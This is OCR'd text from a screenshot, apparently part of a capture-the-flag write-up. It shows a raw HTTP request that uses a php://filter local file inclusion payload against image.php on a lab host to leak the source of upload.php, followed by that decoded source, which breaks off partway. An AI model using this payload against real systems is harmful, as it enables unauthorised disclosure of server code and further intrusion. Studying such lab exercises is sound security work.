 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=upload.php H
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Copy to clipboard
1 <?php
2 include("admin_auth_check.php");
3
4 $upload_dir = "images/uploads/";
5
6 if (!file_exists($upload_dir)) {
7     mkdir($upload_dir, 0777, true);
8 }
9
10 $file_hash = uniqid();
11
12 $file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"])
13 $target_file = $upload_dir . $file_name;
14 $error = "";
15 $imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
16
17 if (isset($_POST["submit"])) {
18     $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
19     if ($check === false) {
20         $error = "Invalid file";
21     }
22 }
23
24 // Check if file already exists
25 if (file_exists($target_file)) {
26     $error = "Sorry, file already exists.";
27 }
28
29 if ($imageFileType != "jpg") {
30     $error = "This extension is not allowed.";
31 }
32
33 if (empty($error)) {
34     if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
35         echo "The file has been uploaded.";
36     } else {